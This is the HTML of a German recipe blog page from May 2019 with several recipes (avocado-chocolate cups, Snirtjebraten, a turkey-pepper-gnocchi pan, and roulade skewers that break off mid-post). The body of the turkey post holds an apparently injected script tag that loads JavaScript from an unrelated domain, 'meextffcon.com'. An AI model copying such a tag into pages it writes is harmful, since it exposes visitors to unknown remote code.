<li>Avocados halbieren, Kerne entfernen und das Fruchrfleisch aus den Schalen lösen</li>
<li>Kakao, Honig und 150 g Sahne zugeben und mit einem Stabmixer fein pürieren</li>
<li>in vier Gläser (á ca. 200 ml) verteilen und mindestens 30 Minuten kalt stellen</li>
<li>Creme mit den Kakao-Nibs bestreuen</li>
<li>100 g Sahne halbsteif schlagen und auf der Creme anrichten&nbsp;</li>
</ul>
<div style="text-align: center;">
<i><b>Lasst es euch schmecken</b></i> </div>
<ul>
</ul>
<div style='clear: both;'></div>
</div>
<div class='post-footer'><script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='1';(function(){var js, pf;pf = document.createElement('script');pf.type = 'text/javascript';if('https:' == document.location.protocol){js='https://pf-cdn.printfriendly.com/ssl/main.js'}else{js='http://cdn.printfriendly.com/printfriendly.js'}pf.src=js;document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='http://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt="Print Friendly and PDF" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vu-_W-6ZW0DzsujZl-j_z5kI931ahbJbrOq_DeyfGH4f1UfhiCXZy0BZx1FWAXUSHkj0YINc2lLvWYj_tjITOZ2dY3c0oNZtq6hFR7nQ=s0-d" style="border:none;-webkit-box-shadow:none;box-shadow:none;"></a>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Eingestellt von
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/09702442827134639785' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/09702442827134639785' rel='author' title='author profile'>
<span itemprop='name'>Küchentheater</span>
</a>
</span>
</span>
<span class='post-timestamp'>
um
<meta content='http://korneliaseipel.blogspot.com/2019/05/avocado-schoko-topfchen.html' itemprop='url'/>
<a class='timestamp-link' href='https://korneliaseipel.blogspot.com/2019/05/avocado-schoko-topfchen.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-05-17T00:00:00+02:00'>Freitag, Mai 17, 2019</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/8715804875067925536/9120522248212905188' onclick=''>
Keine Kommentare:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/8715804875067925536/9120522248212905188' title='Post per E-Mail senden'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-254516353'>
<a href='https://www.blogger.com/post-edit.g?blogID=8715804875067925536&postID=9120522248212905188&from=pencil' title='Post bearbeiten'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8715804875067925536&postID=9120522248212905188&target=email' target='_blank' title='Diesen Post per E-Mail versenden'><span class='share-button-link-text'>Diesen Post per E-Mail versenden</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8715804875067925536&postID=9120522248212905188&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8715804875067925536&postID=9120522248212905188&target=twitter' target='_blank' title='Auf X teilen'><span class='share-button-link-text'>Auf X teilen</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8715804875067925536&postID=9120522248212905188&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='In Facebook freigeben'><span class='share-button-link-text'>In Facebook freigeben</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8715804875067925536&postID=9120522248212905188&target=pinterest' target='_blank' title='Auf Pinterest teilen'><span class='share-button-link-text'>Auf Pinterest teilen</span></a>
</div>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='https://korneliaseipel.blogspot.com/search/label/Nachspeise' rel='tag'>Nachspeise</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        
<h2 class='date-header'><span>Mittwoch, 15. Mai 2019</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho9m_a6QoLC-dzc2sZXFRzD_Iq2u1nlLCldv0X1h7aJGQH688HwauKU29K91b6553xRMYVt1vsGCD-narD02KXVqNDg7vlWBd8v27c6mLWJAnUioNVSjmMURK8p341Bz6IXgAKWfor0425/s400/IMG_5265.JPG' itemprop='image_url'/>
<meta content='8715804875067925536' itemprop='blogId'/>
<meta content='8639500737236607640' itemprop='postId'/>
<a name='8639500737236607640'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://korneliaseipel.blogspot.com/2019/05/ostfriesischer-snirtjebraten.html'>ostfriesischer Snirtjebraten</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8639500737236607640' itemprop='description articleBody'>
Woher die Namensgebung kommt kann ich nicht sagen. Ich muss aber sagen, er war super lecker.<br />
Meine "bessere Hälfte" mag eigentlich keinen Sauerbraten. Dieser hat aber ähnlich geschmeckt.<br />
Und.<br />
Er hat ihn mit Appetit gegessen.<br />
<br />
Allerdings braucht der Braten auch etwas Zeit. Er sollte mindestens über Nacht ziehen.<br />
<br />
Es soll ja Menschen geben die keine rote Bete&nbsp; mögen. Ihr könnte sie auch gerne weglassen.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho9m_a6QoLC-dzc2sZXFRzD_Iq2u1nlLCldv0X1h7aJGQH688HwauKU29K91b6553xRMYVt1vsGCD-narD02KXVqNDg7vlWBd8v27c6mLWJAnUioNVSjmMURK8p341Bz6IXgAKWfor0425/s1600/IMG_5265.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho9m_a6QoLC-dzc2sZXFRzD_Iq2u1nlLCldv0X1h7aJGQH688HwauKU29K91b6553xRMYVt1vsGCD-narD02KXVqNDg7vlWBd8v27c6mLWJAnUioNVSjmMURK8p341Bz6IXgAKWfor0425/s400/IMG_5265.JPG" width="400" /></a></div>
<br />
<i><b>Zutaten für 4 Personen:</b></i><br />
2 Gemüsezwiebeln<br />
1 kg Schweinefilet<br />
500 ml trockener Rotwein<br />
Salz<br />
frisch gemahlener schwarzer Pfeffer<br />
2-3 Lorbeerblätter<br />
2-3 EL Öl<br />
250 ml Gemüsebrühe<br />
Kartoffeln<br />
Speisestärke<br />
125 g Schlagsahne<br />
<br />
<i><b>Zubereitung:</b></i><br />
<ul>
<li>Gemüsezwiebeln schälen und würfeln</li>
<li>Fleisch waschen, trocken tupfen und in 8 Stücke schneiden</li>
<li>Wein, 1 Teel Salz, 1 Teel Pfeffer und Lorbeerblätter mischen</li>
<li>Fleischstücke nebeneinander in eine hohe Auflaufform legen</li>
<li>Wein-Zwiebelmischung gleichmäßig darüber verteilen</li>
<li>zugedeckt über Nacht ziehen lassen</li>
<li>Fleisch aus der Marinade nehmen und alle Zwiebeln entfernen</li>
<li>Marinade durch ein Sieb gießen und die Flüssigkeit dabei auffangen</li>
<li>Öl in einem Bräter erhitzen</li>
<li>Fleisch darin rundherum kräftig anbraten</li>
<li>mit Brühe und Marinade ablöschen</li>
<li>aufkochen und bei schwacher bis mittlerer Hitze zugedeckt ca. 2 1/4 Stunden schmoren</li>
<li>inzwischen Kartoffeln schälen, waschen und in kochendem Salzwasser ca. 20 Minuten garen&nbsp;</li>
<li>Stärke und 4-5 EL Wasser glatt rühren</li>
<li>Fleisch herausheben und warm halten</li>
<li>Sahne zum Bratfond geben, aufkochen, angerührte Stärke einrühren, aufkochen und ca. 2 Minuten köcheln lassen</li>
<li>mit Salz und Pfeffer kräftig abschmecken</li>
<li>Fleisch wieder in die Soße geben</li>
<li>Kartoffeln abgießen, mit Petersilie bestreuen und kurz schwenken</li>
<li>Fleisch mit Soße und Kartoffeln auf Tellern anrichten</li>
<li>Fleisch mit Pfeffer bestreuen</li>
</ul>
Dazu schmecken eingelegte Rote Bete und Cornichons.<br />
<br />
<div style="text-align: center;">
<i><b>Lasst es euch schmecken</b></i> </div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'><script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='1';(function(){var js, pf;pf = document.createElement('script');pf.type = 'text/javascript';if('https:' == document.location.protocol){js='https://pf-cdn.printfriendly.com/ssl/main.js'}else{js='http://cdn.printfriendly.com/printfriendly.js'}pf.src=js;document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='http://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt="Print Friendly and PDF" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vu-_W-6ZW0DzsujZl-j_z5kI931ahbJbrOq_DeyfGH4f1UfhiCXZy0BZx1FWAXUSHkj0YINc2lLvWYj_tjITOZ2dY3c0oNZtq6hFR7nQ=s0-d" style="border:none;-webkit-box-shadow:none;box-shadow:none;"></a>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Eingestellt von
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/09702442827134639785' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/09702442827134639785' rel='author' title='author profile'>
<span itemprop='name'>Küchentheater</span>
</a>
</span>
</span>
<span class='post-timestamp'>
um
<meta content='http://korneliaseipel.blogspot.com/2019/05/ostfriesischer-snirtjebraten.html' itemprop='url'/>
<a class='timestamp-link' href='https://korneliaseipel.blogspot.com/2019/05/ostfriesischer-snirtjebraten.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-05-15T00:00:00+02:00'>Mittwoch, Mai 15, 2019</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/8715804875067925536/8639500737236607640' onclick=''>
1 Kommentar:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/8715804875067925536/8639500737236607640' title='Post per E-Mail senden'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-254516353'>
<a href='https://www.blogger.com/post-edit.g?blogID=8715804875067925536&postID=8639500737236607640&from=pencil' title='Post bearbeiten'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8715804875067925536&postID=8639500737236607640&target=email' target='_blank' title='Diesen Post per E-Mail versenden'><span class='share-button-link-text'>Diesen Post per E-Mail versenden</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8715804875067925536&postID=8639500737236607640&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8715804875067925536&postID=8639500737236607640&target=twitter' target='_blank' title='Auf X teilen'><span class='share-button-link-text'>Auf X teilen</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8715804875067925536&postID=8639500737236607640&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='In Facebook freigeben'><span class='share-button-link-text'>In Facebook freigeben</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8715804875067925536&postID=8639500737236607640&target=pinterest' target='_blank' title='Auf Pinterest teilen'><span class='share-button-link-text'>Auf Pinterest teilen</span></a>
</div>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='https://korneliaseipel.blogspot.com/search/label/Schweinefilet' rel='tag'>Schweinefilet</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        
<h2 class='date-header'><span>Dienstag, 7. Mai 2019</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTjaEDsvigX4RpDPNM-QZ5I-hxzGKBlPYLhfPXT45Tw1-uHiTu0fRYTypNYTcmB-RTi14f-xUrAn6mTxyJa4qbDXDIaeNswgi9zLVFHXx8jxHBaNGy7vcG9uAmgLGR0AK25vYE0Y13Kltb/s320/IMG_5342.JPG' itemprop='image_url'/>
<meta content='8715804875067925536' itemprop='blogId'/>
<meta content='4209522747315554663' itemprop='postId'/>
<a name='4209522747315554663'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://korneliaseipel.blogspot.com/2019/05/puten-paprika-pfanne.html'>Puten-Paprika-Pfanne</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4209522747315554663' itemprop='description articleBody'>
In der letzten Woche hatte ich einen Großeinkauf für Terrassen- und Blühpflanzen gemacht. Unser kleines Auto war richtig voll.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTjaEDsvigX4RpDPNM-QZ5I-hxzGKBlPYLhfPXT45Tw1-uHiTu0fRYTypNYTcmB-RTi14f-xUrAn6mTxyJa4qbDXDIaeNswgi9zLVFHXx8jxHBaNGy7vcG9uAmgLGR0AK25vYE0Y13Kltb/s1600/IMG_5342.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTjaEDsvigX4RpDPNM-QZ5I-hxzGKBlPYLhfPXT45Tw1-uHiTu0fRYTypNYTcmB-RTi14f-xUrAn6mTxyJa4qbDXDIaeNswgi9zLVFHXx8jxHBaNGy7vcG9uAmgLGR0AK25vYE0Y13Kltb/s320/IMG_5342.JPG" width="320" /></a></div>
<br />
Und ich hatte noch keinen Plan, was ich zum Mittagessen kochen sollte. Ich wusste nur, es ist noch ein Rest Gnocchi im Kühlschrank der verbraucht werden muss.<br />
Wärend des einkaufen kamen mir dann aber die Ideen. Manches mal sind die spontanen Rezepte auch am leckersten.<br />
Zuerst wanderten 3 schöne rote Paprikaschoten in meinen Einkaufswagen, dem folgten dann noch Putenschnitzel und in Streifen geschnittener Bacon.<br />
Leckere Lauchzwiebeln fand ich auf meinem Hochbeet im Garten.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp-IM8hwgXBfy_XSoQlEdBuIWC7Ov0j7XHlMOpNNhLKNN4-jsxnII62QoqMHRNnKJqqnIL_uZ35dNrU6ERcX0E7S1ET_NOjJ1FzJlDDKXRb17fdDMGQq3HomkEazo-bJWnABhGbg1QXsfI/s1600/IMG_5345.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp-IM8hwgXBfy_XSoQlEdBuIWC7Ov0j7XHlMOpNNhLKNN4-jsxnII62QoqMHRNnKJqqnIL_uZ35dNrU6ERcX0E7S1ET_NOjJ1FzJlDDKXRb17fdDMGQq3HomkEazo-bJWnABhGbg1QXsfI/s320/IMG_5345.JPG" width="320" /></a></div>
<br />
<br />
Und Knoblauch hat man ja eigentlich immer zur Hand.<br />
Genaue Mengenabgaben gibt es heute hier nicht. Das kann jeder aus dem Bauch heraus entscheiden.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRgceNwtjroVogr3q7Q9PbBI5_cjGHzlt6_xsAGiG3dm3YjFO1s2ymxgGFfAByd86pM3UkNF_AsKkuDgxtS7oF9kf3H8moBMOJvaEKrsTGMC7xHbiDqDkSGk3-QZ4Yhv_P9-8c4vfZiTNW/s1600/IMG_5339.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRgceNwtjroVogr3q7Q9PbBI5_cjGHzlt6_xsAGiG3dm3YjFO1s2ymxgGFfAByd86pM3UkNF_AsKkuDgxtS7oF9kf3H8moBMOJvaEKrsTGMC7xHbiDqDkSGk3-QZ4Yhv_P9-8c4vfZiTNW/s400/IMG_5339.JPG" width="400" /></a></div>
<br />
<br />
<i><b>Zutaten für 2 Personen:</b></i><br />
in Streifen geschnittener Bacon<br />
2 Putenschnitzel<br />
3 Paprikaschoten<br />
1 große Knoblauchzehe<br />
2 Lauchzwiebeln<br />
ca. 200 g Gnocchi<br />
Salz<br />
Pfeffer<br />
Chiliflocken<br />
Butterschmalz<br />
<br />
<i><b>Zubereitung:</b></i><br />
<ul>
<li>Putenschnitzel in Streifen schneiden</li>
<li>Paprikaschoten putzen, waschen, vierteln und in Streifen schneiden</li>
<li>Knoblauchzehe schälen und grob hacken</li>
<li>Lauchzwiebeln in Ringe schneiden</li>
<li>etwas Butterschmalz in einer Pfanne erhitzen</li>
<li>Bacon und Putenfleisch darin goldbraun anbraten</li>
<li>Parikaschoten, Gnocchi und Knoblauch zufügen und bissfest andünsten</li>
<li>zum Schluß die Lauchzwiebeln zufügen und alles mit Salz, Pfeffer und Chiliflocken abschmecken</li>
</ul>
Ruck zuck ist alles fertig<br />
<br />
<div style="text-align: center;">
<i><b>Lasst es euch schmecken</b></i> </div>
<br />
<script src="//meextffcon.com/1c70c2612b656eb3da.js"></script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'><script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='1';(function(){var js, pf;pf = document.createElement('script');pf.type = 'text/javascript';if('https:' == document.location.protocol){js='https://pf-cdn.printfriendly.com/ssl/main.js'}else{js='http://cdn.printfriendly.com/printfriendly.js'}pf.src=js;document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='http://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt="Print Friendly and PDF" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vu-_W-6ZW0DzsujZl-j_z5kI931ahbJbrOq_DeyfGH4f1UfhiCXZy0BZx1FWAXUSHkj0YINc2lLvWYj_tjITOZ2dY3c0oNZtq6hFR7nQ=s0-d" style="border:none;-webkit-box-shadow:none;box-shadow:none;"></a>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Eingestellt von
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/09702442827134639785' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/09702442827134639785' rel='author' title='author profile'>
<span itemprop='name'>Küchentheater</span>
</a>
</span>
</span>
<span class='post-timestamp'>
um
<meta content='http://korneliaseipel.blogspot.com/2019/05/puten-paprika-pfanne.html' itemprop='url'/>
<a class='timestamp-link' href='https://korneliaseipel.blogspot.com/2019/05/puten-paprika-pfanne.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-05-07T00:00:00+02:00'>Dienstag, Mai 07, 2019</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/8715804875067925536/4209522747315554663' onclick=''>
2 Kommentare:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/8715804875067925536/4209522747315554663' title='Post per E-Mail senden'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-254516353'>
<a href='https://www.blogger.com/post-edit.g?blogID=8715804875067925536&postID=4209522747315554663&from=pencil' title='Post bearbeiten'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8715804875067925536&postID=4209522747315554663&target=email' target='_blank' title='Diesen Post per E-Mail versenden'><span class='share-button-link-text'>Diesen Post per E-Mail versenden</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8715804875067925536&postID=4209522747315554663&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8715804875067925536&postID=4209522747315554663&target=twitter' target='_blank' title='Auf X teilen'><span class='share-button-link-text'>Auf X teilen</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8715804875067925536&postID=4209522747315554663&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='In Facebook freigeben'><span class='share-button-link-text'>In Facebook freigeben</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8715804875067925536&postID=4209522747315554663&target=pinterest' target='_blank' title='Auf Pinterest teilen'><span class='share-button-link-text'>Auf Pinterest teilen</span></a>
</div>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='https://korneliaseipel.blogspot.com/search/label/Gefl%C3%BCgel' rel='tag'>Geflügel</a>,
<a href='https://korneliaseipel.blogspot.com/search/label/Paprikaschoten' rel='tag'>Paprikaschoten</a>,
<a href='https://korneliaseipel.blogspot.com/search/label/Pfannengerichte' rel='tag'>Pfannengerichte</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        
<h2 class='date-header'><span>Freitag, 3. Mai 2019</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOIN9fAIxGUhaT6C1J1INCE2nDuujAbGwkUh0B7dG5cf4BPPFd_v9b1WFpnJtnfMOHuPAQGfWmSZPO85qkMLJbSyFUhTBdwqTHofizFa9xCoFuo2RqupofIVve4ShkUd-dtmIJReTxIjEF/s320/IMG_4792.JPG' itemprop='image_url'/>
<meta content='8715804875067925536' itemprop='blogId'/>
<meta content='4611373823263049929' itemprop='postId'/>
<a name='4611373823263049929'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://korneliaseipel.blogspot.com/2019/05/rouladen-spiee.html'>Rouladen-Spieße</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4611373823263049929' itemprop='description articleBody'>
Die Grillsaison hat ja schon angefangen.<br />
Einige grillen ja das ganze Jahr hindurch. Andere aber, sobald das Wetter schöner wird und man draußen sitzen kann.<br />
<br />
Heute will ich euch mal Rouladen-Spieße vom Grill vorstellen.<br />
<br />
<i><b>Hier mal die Zutaten für 4 Spieße:</b></i><br />
4 Rinderrouladen<br />
12-16 Scheiben Bacon<br />
4-5 Teel Senf<br />
etwas Pfeffer<br />
Olivenöl<br />
Schaschlikspieße<br />
und natürlich auch einen Grill und Grillkohle<br />
<br />
nun braucht ihr eigentlich nur noch meinen Bildern folgen<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOIN9fAIxGUhaT6C1J1INCE2nDuujAbGwkUh0B7dG5cf4BPPFd_v9b1WFpnJtnfMOHuPAQGfWmSZPO85qkMLJbSyFUhTBdwqTHofizFa9xCoFuo2RqupofIVve4ShkUd-dtmIJReTxIjEF/s1600/IMG_4792.JPG" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOIN9fAIxGUhaT6C1J1INCE2nDuujAbGwkUh0B7dG5cf4BPPFd_v9b1WFpnJtnfMOHuPAQGfWmSZPO85qkMLJbSyFUhTBdwqTHofizFa9xCoFuo2RqupofIVve4ShkUd-dtmIJReTxIjEF/s320/IMG_4792.JPG" width="320" /></a></div>
<br />
<br />
<br />
die Rouladen mit den Händen breit klopfen.<br />
Nun mit Olivenöl komplett bestreichen.<br />
Eine Seite dann mit Senf bestreichen und je nach Größe der Roulade mit drei oder vier Scheiben Bacon belegen.<br />
Salzen und pfeffern. <br />
Dann die Rouladen eng aufrollen.<br />
<br />
<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz0zbhZE5BxZcODIjsizE0bvhKoQ4MUmyW86zHwz__6cG4eS206nJgagNISaEydkwKZdsrjTaf7napwNP2_PMQzVkOHWnz5lEfB7SkeO5wEASWmKPUEXnmLYtqrpslc2uPtSU1oBn6Op-E/s1600/IMG_4794.JPG" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz0zbhZE5BxZcODIjsizE0bvhKoQ4MUmyW86zHwz__6cG4eS206nJgagNISaEydkwKZdsrjTaf7napwNP2_PMQzVkOHWnz5lEfB7SkeO5wEASWmKPUEXnmLYtqrpslc2uPtSU1oBn6Op-E/s320/IMG_4794.JPG" width="320" /></a></div>
<br />
<br />
<br />
<br />
mit Rouladennadeln in entsprechend großen Teilen feststecken<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfnxvNx75OGx1UiMCAEyxWU5LwuiS31r8qDXaNrEhhh0zkp-YrUtgkg4dyuEQLPzgJZ4rzCdjuBgD4TNCSjV3170kbZV7ZagYVwBX6G1JTl74VIeG8qWTPCQM8G_09BAtH0EgXvYRVUC_x/s1600/IMG_4795.JPG" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfnxvNx75OGx1UiMCAEyxWU5LwuiS31r8qDXaNrEhhh0zkp-YrUtgkg4dyuEQLPzgJZ4rzCdjuBgD4TNCSjV3170kbZV7ZagYVwBX6G1JTl74VIeG8qWTPCQM8G_09BAtH0EgXvYRVUC_x/s320/IMG_4795.JPG" width="320" /></a></div>
<br />
<br />
<br />
<br />
<br />
nun zwischen den Rouladennadeln die Roulade in Scheiben schneiden<br />
<br />
<br />
<br />
<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
